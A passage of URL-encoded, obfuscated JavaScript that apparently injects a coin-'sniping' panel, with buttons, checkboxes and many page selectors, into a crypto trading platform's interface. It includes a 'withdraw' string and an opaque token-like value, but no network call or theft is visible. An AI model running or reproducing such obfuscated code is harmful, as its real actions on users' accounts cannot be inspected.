x20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x623)%2B_0x222814(0x5c4)%2B'-label%5Cx22%3ECo'%2B'ins%5Cx20to%5Cx20Sni'%2B_0x30419a(0x5c1)%2B_0x222814(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x7a8)%2B'pe%3D%5Cx22number'%2B_0x222814(0x530)%2B_0x30419a(0x13c)%2B_0x222814(0x168)%2B_0x30419a(0x74e)%2B_0x222814(0x26e)%2B_0x30419a(0x74a)%2B_0x222814(0x5a6)%2B_0x30419a(0x685)%2B'%5Cx22%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C'%2B_0x30419a(0x55a)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x56f)%2B_0x30419a(0x1fb)%2B_0x222814(0x207)%2B'%5Cx22%5Cx20id%3D%5Cx22snip'%2B'e-button%5Cx22%3E'%2B'Start%5Cx20Snip'%2B_0x30419a(0x293)%2B_0x222814(0x5cc)%2B_0x30419a(0x3df)%2B_0x30419a(0x2c7)%2B_0x30419a(0x365)%2B'ton%5Cx20class%3D'%2B_0x30419a(0x7a9)%2B_0x222814(0x6cd)%2B(_0x222814(0x6a9)%2B_0x30419a(0x34b)%2B_0x30419a(0x402)%2B_0x30419a(0x45f)%2B_0x222814(0x37d)%2B_0x222814(0x1cf)%2B_0x30419a(0x4c7)%2B'222%5Cx20100%25)%3B'%2B'%5Cx20margin-to'%2B_0x30419a(0x6e1)%2B'order%3A%5Cx201px'%2B_0x30419a(0x20b)%2B_0x30419a(0x2b6)%2B_0x30419a(0x4a7)%2B_0x222814(0x34f)%2B_0x30419a(0x6c2)%2B'on%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x4ee)%2B_0x30419a(0x4a4)%2B_0x30419a(0x659)%2B_0x222814(0x4cf)%2B_0x30419a(0x6fe)%2B_0x30419a(0x2ce)%2B_0x30419a(0x33d)%2B_0x222814(0x55a)%2B_0x222814(0x511))%2C'QUCtg'%3A_0x222814(0x3f0)%2B_0x30419a(0x409)%2C'FOWag'%3A'mousedown'%2C'BjLKM'%3A_0x30419a(0x4b5)%2C'CNdLo'%3A_0x222814(0x549)%2C'Nghik'%3A'mouseup'%2C'jnvJf'%3A_0x30419a(0x667)%2B'us'%2C'VARFc'%3A'withdraw-b'%2B_0x222814(0x164)%2C'fYjpe'%3A_0x30419a(0x24e)%2C'IDbeG'%3A_0x222814(0x730)%2C'uZCXP'%3A_0x222814(0x30a)%2C'lJbec'%3A'div.z-%5Cx5c%5B99'%2B_0x222814(0x23a)%2B_0x30419a(0x3e1)%2B_0x30419a(0x58b)%2B_0x222814(0x1d8)%2B_0x222814(0x387)%2B'px%5Cx5c%5D.overf'%2B_0x30419a(0x1e1)%2C'aUWiV'%3A_0x222814(0x5ff)%2B_0x222814(0x5d7)%2B'%5D.shadow-d'%2B_0x30419a(0x793)%2B_0x30419a(0x7b9)%2B_0x30419a(0x2a4)%2B_0x222814(0x2d9)%2B_0x222814(0x3af)%2B_0x30419a(0x66f)%2B_0x222814(0x3b6)%2B_0x222814(0x176)%2B_0x30419a(0x1d4)%2C'RUzYt'%3A_0x30419a(0x42a)%2B_0x222814(0x1e7)%2B_0x30419a(0x569)%2B_0x30419a(0x6e5)%2C'qYBpD'%3A_0x222814(0x67c)%2B'lex-col.bo'%2B_0x222814(0x2f5)%2B_0x222814(0x748)%2B_0x222814(0x615)%2B_0x30419a(0x11a)%2C'ABNCs'%3A_0x30419a(0x523)%2C'RHOQf'%3A_0x222814(0x721)%2C'BUEIJ'%3Afunction(_0x36c585%2C_0x452dd0)%7Breturn%20_0x36c585%3D%3D%3D_0x452dd0%3B%7D%2C'yIxVf'%3A'data-selec'%2B_0x222814(0x29a)%2C'BQmtc'%3A_0x222814(0x588)%2C'RreHG'%3A'border-col'%2B'or'%2C'puHxf'%3A_0x222814(0x3a5)%2B_0x30419a(0x351)%2B')'%2C'IyKzc'%3A_0x222814(0x37a)%2B't'%2C'UhaPz'%3A_0x222814(0x753)%2B_0x30419a(0x167)%2C'hYzXG'%3Afunction(_0x229b70%2C_0x44de63)%7Breturn%20_0x229b70%2B_0x44de63%3B%7D%2C'sqIJd'%3Afunction(_0x57848e%2C_0x91979a)%7Breturn%20_0x57848e-_0x91979a%3B%7D%2C'KkSck'%3A_0x222814(0x1eb)%2B'(-50%25)'%2C'qxjgI'%3A'fixed%5Cx20z-%5B9'%2B_0x30419a(0x616)%2B'ter-events'%2B_0x222814(0x42d)%2C'TeYDd'%3A_0x222814(0x5b2)%2B_0x222814(0x2c7)%2B_0x222814(0x540)%2B'class%3D%5Cx22rel'%2B_0x222814(0x1a0)%2B_0x222814(0x644)%2B'%5Cx20auto%3B%5Cx20max'%2B'-width%3A%5Cx2020'%2B_0x222814(0x3de)%2B_0x30419a(0x581)%2B_0x30419a(0x491)%2B'%5Cx201%3B%5Cx20transf'%2B_0x30419a(0x662)%2B_0x222814(0x706)%2B_0x30419a(0x2c7)%2B_0x222814(0x2c7)%2B'%5Cx20%3Cdiv%5Cx20clas'%2B_0x30419a(0x739)%2B_0x30419a(0x62f)%2B'iary%5Cx20borde'%2B'r-borderSu'%2B_0x222814(0x7ae)%2B_0x30419a(0x79d)%2B_0x30419a(0x25d)%2B'4px%5D%5Cx20text-'%2B'xs%5Cx20text-te'%2B'xtSecondar'%2B'y%5Cx20shadow-l'%2B_0x222814(0x300)%2B_0x30419a(0x360)%2B_0x222814(0x125)%2B_0x222814(0x482)%2B'ading-%5B16p'%2B_0x30419a(0x2df)%2B_0x222814(0x58c)%2B_0x222814(0x4f4)%2B'-height%3A%5Cx203'%2B'00px%3B%5Cx20padd'%2B'ing-left%3A%5Cx20'%2B_0x30419a(0x674)%2B_0x222814(0x1bd)%2B_0x30419a(0x5d6)%2B_0x222814(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x5d9)%2B_0x222814(0x31f)%2B_0x222814(0x5b2)%2B_0x222814(0x2c7)%2B_0x30419a(0x406)%2B'%2Fdiv%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x2c7)%2B_0x222814(0x4b0)%2B_0x30419a(0x2c7)%2B_0x222814(0x2dd)%2C'virfA'%3A_0x222814(0x610)%2B'o7poF3PuRe'%2B_0x222814(0x132)%2B_0x30419a(0x54e)%2B't8u'%2C'yucUK'%3Afunction(_0x2f8319%2C_0x16f10a)%7Breturn%20_0x2f8319%2F_0x16f10a%3B%7D%2C'avHzx'%3Afunction(_0x22bee1%2C_0x36b589)%7Breturn%20_0x22bee1%2B_0x36b589%3B%7D%2C'OaRoO'%3A_0x30419a(0x5b2)%2B_0x222814(0x2c7)%2B_0x222814(0x53f)%2B_0x30419a(0x680)%2B_0x222814(0x7bd)%2B_0x30419a(0x5c0)%2B_0x222814(0x67b)%2B_0x30419a(0x44e)%2B_0x222814(0x358)%2B'%3A%5Cx20auto%3B%5Cx20op'%2B'acity%3A%5Cx201%3B%5Cx20'%2B'transform%3A'%2B_0x30419a(0x6b6)%2B_0x222814(0x2c7)%2B_0x222814(0x2c7)%2B_0x30419a(0x514)%2B_0x30419a(0x69d)%2B_0x222814(0x3a1)%2B_0x222814(0x1b8)%2B_0x222814(0x729)%2B_0x222814(0x301)%2B'der%5Cx20rounde'%2B_0x222814(0x75c)%2B_0x30419a(0x1e2)%2B_0x222814(0x5a9)%2B'textSecond'%2B_0x30419a(0x4fc)%2B'-lg%5Cx20text-c'%2B_0x30419a(0x5c9)%2B'-normal%5Cx20te'%2B_0x30419a(0x175)%2B_0x222814(0x3bf)%2B_0x222814(0x75b)%2B_0x30419a(0x1e1)%2B_0x222814(0x251)%2B_0x30419a(0x522)%2B_0x222814(0x508)%2B_0x222814(0x1f4)%2B_0x222814(0x58f)%2B_0x222814(0x127)%2B'%3A%5Cx208px%3B%5Cx22%3E%5Cx0a%5Cx20'%2B_0x222814(0x2c7)%2B_0x30419a(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20Ena'%2B_0x30419a(0x5ec)%2B_0x30419a(0x2c7)%2B_0x30419a(0x2c7)%2B_0x30419a(0x136)%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B_0x222814(0x171)%2B_0x222814(0x2c7)%2B_0x30419a(0x229)%2C'MbxPw'%3Afunction(_0x44f4e9%2C_0x45fb21)%7Breturn%20_0x44f4e9%2F_0x45fb21%3B%7D%2C'EIdTI'%3A_0x222814(0x5b2)%2B_0x222814(0x2c7)%2B_0x30419a(0x540)%2B_0x30419a(0x4e5)%2B'ative%5Cx22%5Cx20sty'%2B'le%3D%5Cx22width%3A'%2B_0x30419a(0x119)%2B'-width%3A%5Cx2020'%2B_0x222814(0x3de)%2B_0x222814(0x581)%2B'%3B%5Cx20opacity%3A'%2B_0x222814(0x6ef)%2B'orm%3A%5Cx20none%3B'%2B_0x30419a(0x706)%2B_0x30419a(0x2c7)%2B_0x30419a(0x2c7)%2B'%5Cx20%3Cdiv%5Cx20clas'%2B_0x30419a(0x739)%2B_0x30419a(0x62f)%2B_0x222814(0x553)%2B_0x222814(0x252)%2B_0x222814(0x7ae)%2B'r%5Cx20rounded-'%2B_0x30419a(0x25d)%2B_0x222814(0x33a)%2B'xs%5Cx20text-te'%2B_0x222814(0x574)%2B_0x222814(0x4b9)%2B_0x30419a(0x300)%2B_0x30419a(0x360)%2B'ormal%5Cx20text'%2B_0x30419a(0x482)%2B'ading-%5B16p'%2B'x%5D%5Cx20overflo'%2B_0x222814(0x58c)%2B_0x30419a(0x4f4)%2B_0x222814(0x647)%2B_0x30419a(0x1ac)%2B_0x222814(0x347)%2B_0x30419a(0x674)%2B_0x222814(0x1bd)%2B_0x222814(0x5d6)%2B_0x30419a(0x2c7)%2B_0x30419a(0x2c7)%2B_0x30419a(0x59d)%2B_0x30419a(0x5bb)%2B_0x30419a(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x406)%2B_0x30419a(0x55a)%2B_0x222814(0x2c7)%2B_0x222814(0x2c7)%2B_0x222814(0x4b0)%2B_0x222814(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2C'KLiGI'%3A_0x222814(0x334)%2B_0x30419a(0x30b)%2B_0x30419a(0x600)%2B_0x30419a(0x563)%2C'wkhUj'%3A_0x30419a(0x636)%2B_0x222814(0x346)%2C'yuIEo'%3A'span.text-'%2B_0x222814(0x32e)%2B_0x30419a(0x784)%2C'wRdUi'%3A'div.border'%2B_0x222814(0x6af)%2C'ZyXWC'%3A_0x30419a(0x3a0)%2B_0x222814(0x700)%2B'0px%5Cx5c%5D'%2C'CCodj'%3A_0x222814(0x5b0)%2B_0x30419a(0x221)%2B_0x222814(0x5f0)%2C'PDYxA'%3A_0x222814(0x42f)%2C'jmTkZ'%3A'button%5Cx20spa'%2B'n.text-%5Cx5c%5B1'%2B'2px%5Cx5c%5D'%2C'OkBuB'%3A_0x222814(0x2f0)%2C'qtzVg'%3A_0x222814(0x782)%2B't-textTert'%2B_0x30419a(0x267)%2B_0x222814(0x1fe)%2B'tSecondary'%2C'kDASz'%3A'i.icon-roc'%2B_0x30419a(0x5d0)%2C'rkMKp'%3A_0x30419a(0x4dd)%2C'AsMmQ'%3A_0x30419a(0x5b7)%2C'LTnwC'%3A'span.text-'%2B'textSecond'%2B_0x30419a(0x7c4)%2B_0x222814(0x4ff)%2C'mhNqK'%3Afunction(_0x1b2238%2C_0x498cbc)%7Breturn%20_0x1b2238%3E_0x498cbc%3B%7D%2C'KiYKy'%3A_0x30419a(0x1c2)%2B_0x222814(0x211)%2C'DAJYd'%3A'div.border'%2B_0x222814(0x606)%2B_0x222814(0x705)%2B_0x30419a(0x5e9)%2C'JDcjR'%3A_0x30419a(0x4ef)%2C'Jjash'%3Afunction(_0x554ed1%2C_0x517f4f)%7Breturn%20_0x554ed1-_0x517f4f%3B%7D%2C'hVntx'%3Afunction(_0x34ed65%2C_0x4c75e8)%7Breturn%20_0x34ed65!%3D%3D_0x4c75e8%3B%7D%2C'ijfML'%3A_0x30419a(0x5ff)%2B_0x30419a(0x572)%2B_0x30419a(0x513)%2B_0x30419a(0x2b4)%2B'verflow-hi'%2B_0x30419a(0x28a)%2B_0x222814(0x572)%2B_0x222814(0x6a5)%2B_0x30419a(0x240)%2B_0x30419a(0x2ba)%2B_0x222814(0x4b3)%2B_0x222814(0x73d)%2B_0x30419a(0x6e3)%2B'x.sm%5Cx5c%3Ahidd'%2B'en.flex-co'%2B'l.flex-1.w'%2B_0x30419a(0x6ee)%2B_0x30419a(0x698)%2B_0x30419a(0x450)%2B_0x30419a(0x26b)%2B_0x30419a(0x5fb)%2B_0x222814(0x525)%2B'den.justif'%2B_0x222814(0x6b0)%2B'ems-center'%2B_0x30419a(0x6e3)%2B_0x30419a(0x5c7)%2B'.w-full.sm'%2B_0x30419a(0x42b)%2B'x%5Cx5c%5D.justif'%2B_0x222814(0x6b0)%2B'ems-center'%2B_0x30419a(0x20e)%2B_0x30419a(0x259)%2B_0x222814(0x257)%2B_0x30419a(0x369)%2B_0x30419a(0x52b)%2B_0x30419a(0x14a)%2B_0x30419a(0x6c5)%2B'%5Cx5c.1%5Cx5c%2C0%5Cx5c.25'%2B_0x222814(0x72c)%2B_0x222814(0x51d)%2B'ow-hidden.'%2B_0x222814(0x77c)%2B_0x222814(0x70f)%2B_0x222814(0x318)%2B_0x222814(0x3e4)%2B_0x222814(0x52b)%2B_0x222814(0x14a)%2B'%5Cx5c(0%5Cx5c.25%5Cx5c%2C0'%2B_0x30419a(0x4fd)%2B_0x222814(0x4ac)%2B_0x30419a(0x734)%2B_0x222814(0x417)%2B_0x222814(0x380)%2B_0x30419a(0x133)%2B_0x222814(0x441)%2B_0x222814(0x5fa)%2B'iv%5Cx20%3E%5Cx20div.r'%2B'elative.fl'%2B'ex%5Cx20%3E%5Cx20div%5Cx20%3E'%2B_0x30419a(0x123)%2B_0x222814(0x441)%2B_0x30419a(0x1f8)%2B_0x30419a(0x447)%2C'YwFlU'%3A_0x30419a(0x776)%2B_0x222814(0x7ab)%2C'jPGbf'%3Afunction(_0x301d75%2C_0xff7481)%7Breturn%20_0x301d75(_0xff7481)%3B%7D%2C'JBNzx'%3Afunction(_0x45fe11%2C_0x26f807)%7Breturn%20_0x45fe11!%3D%3D_0x26f807%3B%7D%2C'FbqTw'%3A_0x222814(0x422)%2B_0x222814(0x5d1)%2C'zPiGS'%3A_0x222814(0x5f4)%2C'NnieM'%3A_0x222814(0x28b)%2B_0x30419a(0x701)%2B_0x222814(0x32f)%2B_0x222814(0x430)%2B'-0.z-%5Cx5c%5B100'%2B_0x30419a(0x54d)%2B_0x30419a(0x6b1)%2B_0x30419a(0x501)%2B'enter.bg-%5Cx5c'%2B'%5B%5Cx5c%23090909%5Cx5c'%2B_0x222814(0x169)%2B'drop-blur-'%2B'%5Cx5c%5B2px%5Cx5c%5D%5Cx20%3E%5Cx20'%2B_0x222814(0x4fa)%2C'bsgvl'%3A'div.flex.w'%2B'-full.flex'%2B_0x30419a(0x626)%2B_0x222814(0x78b)%2B_0x30419a(0x611)%2B_0x222814(0x238)%2B_0x222814(0x629)%2B_0x30419a(0x113)%2C'fGUYG'%3Afunction(_0x325852%2C_0x4e26fd)%7Breturn%20_0x325852(_0x4e26fd)%3B%7D%2C'ijFCX'%3Afunction(_0x16f9a1%2C_0x1ebb0c)%7Breturn%20_0x16f9a1!%3D%3D_0x1ebb0c%3B%7D%2C'ABJbW'%3A'%2Fhtml%2Fbody'%2B_0x30419a(0x64b)%2B_0x222814(0x480)%2B_0x30419a(0x2da)%2B_0x30419a(0x75d)%2B_0x222814(0x60a)%2B_0x222814(0x48e)%2B_0x30419a(0x49e)%2B_0x222814(0x446)%2B_0x222814(0x3b8)%2C'ifZlc'%3Afunction(_0x2b6105%2C_0x398a89)%7Breturn%20_0x2b6105!%3D%3D_0x398a89%3B%7D%2C'ZbdUw'%3A'Unselect%5Cx20A'%2B'll'%2C'TGmmz'%3A'Select%5Cx20All'%2C'NwRhA'%3A_0x30419a(0x5ff)%2B'.z-%5Cx5c%5B9999%5Cx5c'%2B_0x30419a(0x1a7)%2B_0x30419a(0x793)%2B'-backgroun'%2B'dTertiary.'%2B_0x30419a(0x2d9)%2B'px%5Cx5c%5D.borde'%2B_0x222814(0x66f)%2B'yStroke.or'%2B_0x222814(0x176)%2B_0x222814(0x583)%2B_0x222814(0x58b)%2B_0x222814(0x418)%2B_0x30419a(0x50f)%2B_0x30419a(0x133)%2B_0x30419a(0x63c)%2B_0x30419a(0x76b)%2B_0x30419a(0x575)%2C'UXwBJ'%3A_0x222814(0x3f4)%2B_0x222814(0x6a2)%2C'RZDRD'%3A'%5Bdata-snip'%2B'er-checkbo'%2B'x-border%5D'%2C'hOulh'%3A'%5Bdata-snip'%2B_0x30419a(0x46a)%2B_0x30419a(0x463)%2C'wVtYy'%3A_0x222814(0x470)%2B_0x222814(0x30f)%2C'WDITj'%3A_0x30419a(0x470)%2B'ptTimestam'%2B'p'%2C'KamSx'%3Afunction(_0x3e5221%2C_0x544ce6)%7Breturn%20_0x3e5221(_0x544ce6)%3B%7D%2C'zatUe'%3Afunction(_0x17746c%2C_0x2e5cab)%7Breturn%20_0x17746c%3D%3D%3D_0x2e5cab%3B%7D%2C'yPTuQ'%3Afunction(_0x5c2d31%2C_0x166c59)%7Breturn%20_0x5c2d31-_0x166c59%3B%7D%2C'tWtbw'%3A_0x30419a(0x5ac)%2B'ad'%2C'GcLla'%3A_0x30419a(0x6d1)%2B_0x222814(0x533)%2B_0x222814(0x77a)%2B'%2Fdiv%5B4%5D%2Fdi'%2B'v%5B2%5D%2Fdiv%5B2'%2B_0x30419a(0x60d)%2B_0x222814(0x237)%2B'%5B1%5D%2Fspan'%2C'iNIWu'%3A_0x30419a(0x6d1)%2B'latform-la'%2B_0x222814(0x77a)%2B'%2Fdiv%5B5%5D%2Fdi'%2B_0x30419a(0x6f3)%2B'iv%2Fdiv%5B2%5D%2F'%2B'span%5B2%5D'%2C'FjwZY'%3A_0x222814(0x6d1)%2B_0x222814(0x533)%2B_0x222814(0x77a)%2B_0x222814(0x4d9)%2B_0x30419a(0x6f3)%2B_0x30419a(0x6bf)%2B_0x30419a(0x75d)%2B'%5B1%5D%2Fdiv%5B2%5D'%2B_0x30419a(0x435)%2B_0x30419a(0x57d)%2B_0x222814(0x287)%2C'hehqY'%3A_0x30419a(0x6d1)%2B_0x30419a(0x533)%2B'yout%5Cx22%5D%2Fdiv'%2B_0x222814(0x4d9)%2B_0x222814(0x6f3)%2B_0x222814(0x78c)%2B_0x222814(0x624)%2C'ZskrF'%3A_0x222814(0x4df)%2B_0x30419a(0x64b)%2B_0x30419a(0x480)%2B_0x222814(0x2da)%2B_0x222814(0x75d)%2B_0x30419a(0x60a)%2B_0x222814(0x48e)%2B'%5D%2Fdiv%2Fspan'%2B_0x30419a(0x446)%2B_0x222814(0x1c7)%2B'span'%2C'PpBCJ'%3A'%2Fhtml%2Fbody'%2B_0x30419a(0x64b)%2B_0x222814(0x148)%2B_0x30419a(0x52e)%2B_0x30419a(0x72b)%2B_0x222814(0x408)%2C'vrviq'%3A_0x222814(0x4df)%2B'%2Fdiv%5B2%5D%2Fdi'%2B'v%5B4%5D%2Fdiv%2Fd'%2B_0x222814(0x78c)%2B'1%5D%2Fdiv%5B2%5D%2F'%2B'div%2Fdiv%2Fdi'%2B'v%5B2%5D%2Fdiv%2Fd'%2B_0x222814(0x5a8)%2B'button%2Fdiv'%2B'%5B2%5D%2Fspan%2Fs'%2B'pan'%2C'zlMpU'%3A_0x30419a(0x4df)%2B_0x222814(0x520)%2B_0x222814(0x487)%2B_0x30419a(0x521)%2B_0x30419a(0x75d)%2B_0x30419a(0x3e0)%2B'on%2Fdiv%5B2%5D%2F'%2B_0x222814(0x786)%2C'NNdgU'%3A'%2F%2F*%5B%40id%3D%5Cx22p'%2B_0x30419a(0x533)%2B_0x222814(0x14e)%2B_0x30419a(0x617)%2B_0x30419a(0x50b)%2B'v%5B1%5D%2Fdiv%5B2'%2B_0x222814(0x69b)%2B_0x222814(0x3f3)%2B_0x30419a(0x752)%2B'n%2Fbutton%2Fd'%2B'iv%5B2%5D%2Fspan'%2B_0x30419a(0x757)%2C'HmlrK'%3A_0x222814(0x6d1)%2B'latform-la'%2B_0x222814(0x14e)%2B'iner%5Cx22%5D%2Fdiv'%2B_0x222814(0x554)%2B_0x222814(0x64b)%2B_0x222814(0x487)%2B'2%5D%2Fdiv%2Fdiv'%2B_0x30419a(0x3fb)%2B'tton%2Fdiv%5B2'%2B'%5D%2Fspan%2Fspa'%2B'n'%2C'jXVBu'%3A_0x222814(0x4df)%2B'%2Fdiv%5B3%5D%2Fdi'%2B'v%2Fdiv%2Fdiv%2F'%2B_0x30419a(0x75d)%2B_0x30419a(0x39e)%2B_0x30419a(0x44d)%2B_0x30419a(0x6a7)%2B_0x222814(0x471)%2C'rebSw'%3A_0x30419a(0x5ff)%2B_0x222814(0x572)%2B_0x30419a(0x513)%2B_0x222814(0x2b4)%2B_0x30419a(0x112)%2B_0x222814(0x28a)%2B'.fixed.ins'%2B_0x222814(0x3e2)%2B'%5Cx5c%23090909%5Cx5c%5D'%2B_0x222814(0x638)%2B_0x30419a(0x61d)%2B_0x30419a(0x38d)%2B'x.items-ce'%2B'nter.justi'%2B_0x222814(0x53d)%2B_0x222814(0x4eb)%2B_0x222814(0x414)%2B_0x30419a(0x22a)%2B_0x30419a(0x79f)%2B_0x30419a(0x17f)%2B_0x222814(0x607)%2B_0x30419a(0x213)%2B'%5Cx5c%5D.gap-%5Cx5c%5B1'%2B_0x30419a(0x779)%2B_0x222814(0x3d0)%2B_0x30419a(0x711)%2B_0x30419a(0x441)%2B_0x222814(0x704)%2B'iv.bg-tran'%2B'sparent.ho'%2B_0x222814(0x4c0)%2B_0x30419a(0x625)%2B_0x30419a(0x2b2)%2B'%5D.border-s'%2B_0x222814(0x77d)%2B_0x30419a(0x69e)%2B_0x30419a(0x290)%2B'-full.h-%5Cx5c%5B'%2B_0x222814(0x6d7)%2B_0x30419a(0x5b5)%2B_0x30419a(0x40a)%2B_0x30419a(0x568)%2B_0x30419a(0x282)%2B'ded-%5Cx5c%5B4px%5Cx5c'%2B_0x30419a(0x407)%2B'g-secondar'%2B_0x222814(0x2fc)%2B_0x30419a(0x653)%2B_0x222814(0x79e)%2B'ndaryStrok'%2B_0x222814(0x268)%2B's-within%5Cx5c%3A'%2B_0x30419a(0x609)%2B'ryStroke%5Cx5c%2F'%2B_0x222814(0x1f6)%2B'ithin%5Cx5c%3Abor'%2B'der-second'%2B_0x30419a(0x71e)%2B_0x222814(0x465)%2B_0x222814(0x115)%2B_0x222814(0x664)%2B_0x30419a(0x62b)%2B_0x222814(0x1db)%2B_0x222814(0x181)%2B'child(1)%5Cx20%3E'%2B_0x30419a(0x315)%2B_0x222814(0x5a1)%2B'-full.just'%2B_0x30419a(0x660)%2B_0x222814(0x6d5)%2B'ter%5Cx20%3E%5Cx20span'%2B_0x222814(0x2c1)%2B_0x222814(0x4e7)%2B'an'%2C'rNwUi'%3A_0x30419a(0x5ff)%2B_0x222814(0x572)%2B'-col.h-scr'%2B_0x30419a(0x2b4)%2B_0x222814(0x112)%2B_0x222814(0x28a)%2B_0x30419a(0x454)%2B_0x30419a(0x3e2)%2B_0x30419a(0x116)%2B'%5Cx5c%2F80.backd'%2B_0x222814(0x61d)%2B_0x30419a(0x38d)%2B_0x30419a(0x3f9)%2B_0x222814(0x246)%2B_0x222814(0x53d)%2B'z-%5Cx5c%5B100%5Cx5c%5D%5Cx20'%2B'%3E%5Cx20div%5Cx20%3E%5Cx20di'%2B_0x30419a(0x22a)%2B_0x30419a(0x79f)%2B_0x30419a(0x17f)%2B'p-%5Cx5c%5B16px%5Cx5c%5D'%2B_0x222814(0x213)%2B_0x30419a(0x66b)%2B'6px%5Cx5c%5D.min-'%2B_0x30419a(0x3d0)%2B_0x222814(0x711)%2B'div.flex-1'%2B'.border-se'%2B_0x222814(0x705)%2B_0x30419a(0x385)%2B_0x222814(0x538)%2B_0x30419a(0x272)%2B'ex-row.h-%5Cx5c'%2B_0x222814(0x5e5)%2B'p-%5Cx5c%5B8px%5Cx5c%5D.'%2B_0x30419a(0x68e)%2B'%5D.rounded-'%2B'%5Cx5c%5B4px%5Cx5c%5D.ju'%2B_0x30419a(0x599)%2B't.items-ce'%2B_0x222814(0x4d4)%2B'n.text-tex'%2B_0x30419a(0x46b)%2B_0x222814(0x194)%2B_0x222814(0x613)%2B_0x222814(0x761)%2B_0x30419a(0x6fb)%2B'mal'%2C'vFwBi'%3A_0x222814(0x5ff)%2B_0x30419a(0x572)%2B_0x30419a(0x513)%2B_0x222814(0x2b4)%2B_0x30419a(0x112)%2B_0x222814(0x28a)%2B_0x222814(0x454)%2B_0x30419a(0x3e2)%2B_0x222814(0x116)%2B_0x222814(0x638)%2B_0x222814(0x61d)%2B'%5B2px%5Cx5c%5D.fle'%2B_0x30419a(0x3f9)%2B_0x222814(0x246)%2B_0x30419a(0x53d)%2B'z-%5Cx5c%5B100%5Cx5c%5D%5Cx20'%2B'%3E%5Cx20div%5Cx20%3E%5Cx20di'%2B_0x30419a(0x22a)%2B_0x222814(0x79f)%2B'-1.w-full.'%2B'p-%5Cx5c%5B16px%5Cx5c%5D'%2B_0x222814(0x213)%2B_0x30419a(0x66b)%2B_0x30419a(0x779)%2B_0x222814(0x3d0)%2B_0x222814(0x3d3)%2B_0x30419a(0x6e3)%2B_0x30419a(0x3a6)%2B_0x30419a(0x652)%2B_0x222814(0x139)%2B'%3E%5Cx20div.flex'%2B_0x30419a(0x206)%2B_0x222814(0x600)%2B_0x222814(0x506)%2B_0x30419a(0x2d9)%2B_0x222814(0x28e)%2B_0x222814(0x5a1)%2B_0x30419a(0x200)%2B_0x30419a(0x53c)%2B'%5D.px-%5Cx5c%5B12p'%2B'x%5Cx5c%5D.rounde'%2B_0x30419a(0x4a1)%2B'justify-st'%2B_0x222814(0x35a)%2B_0x30419a(0x4b1)%2B_0x222814(0x5f8)%2B'extSeconda'%2B_0x222814(0x7c3)%2B_0x30419a(0x532)%2B'ding-%5Cx5c%5B16p'%2B_0x30419a(0x63b)%2B_0x30419a(0x255)%2C'tMCsV'%3A_0x222814(0x5ff)%2B'.flex.flex'%2B_0x30419a(0x513)%2B_0x30419a(0x2b4)%2B_0x30419a(0x112)%2B_0x30419a(0x28a)%2B_0x30419a(0x454)%2B'et-0.bg-%5Cx5c%5B'%2B'%5Cx5c%23090909%5Cx5c%5D'%2B'%5Cx5c%2F80.backd'%2B_0x222814(0x61d)%2B_0x222814(0x38d)%2B_0x30419a(0x3f9)%2B'nter.justi'%2B_0x222814(0x53d)%2B_0x30419a(0x4eb)%2B_0x30419a(0x414)%2B_0x30419a(0x22a)%2B_0x222814(0x79f)%2B_0x30419a(0x17f)%2B_0x30419a(0x607)%2B_0x30419a(0x213)%2B_0x222814(0x66b)%2B_0x222814(0x247)%2B_0x222814(0x22a)%2B_0x222814(0x241)%2B_0x222814(0x712)%2B'6px%5Cx5c%5D.just'%2B_0x222814(0x660)%2B_0x30419a(0x6d5)%2B_0x30419a(0x1d1)%2B_0x222814(0x78a)%2B'row.w-full'%2B'.gap-%5Cx5c%5B8px'%2B_0x222814(0x7b8)%2B_0x30419a(0x65b)%2B'er-seconda'%2B'ryStroke.b'%2B_0x222814(0x27e)%2B_0x30419a(0x3a3)%2B'lex-row.h-'%2B_0x30419a(0x795)%2B_0x222814(0x3ba)%2B'.px-%5Cx5c%5B12px'%2B_0x30419a(0x205)%2B_0x30419a(0x60f)%2B_0x222814(0x1c0)%2B_0x222814(0x4c2)%2B'enter%5Cx20%3E%5Cx20sp'%2B_0x222814(0x5c3)%2B'xtSecondar'%2B'y.text-%5Cx5c%5B1'%2B_0x222814(0x70d)%2B_0x30419a(0x1a8)%2B_0x30419a(0x6bd)%2B_0x30419a(0x3a7)%2B_0x30419a(0x41c)%2C'BQDmI'%3A_0x222814(0x5ff)%2B'.z-%5Cx5c%5B9999%5Cx5c'%2B_0x30419a(0x6d9)%2B_0x30419a(0x3a2)%2B_0x222814(0x748)%2B_0x30419a(0x615)%2B_0x30419a(0x2d3)%2B'undTertiar'%2B_0x30419a(0x4cc)%2B_0x222814(0x398)%2B_0x222814(0x176)%2B_0x222814(0x583)%2B'%5Cx20%3E%5Cx20div.fle'%2B'x.flex-row'%2B'.items-cen'%2B_0x222814(0x1bc)%2B_0x30419a(0x172)%2B'rder-b-%5Cx5c%5B1'%2B_0x30419a(0x3af)%2B_0x222814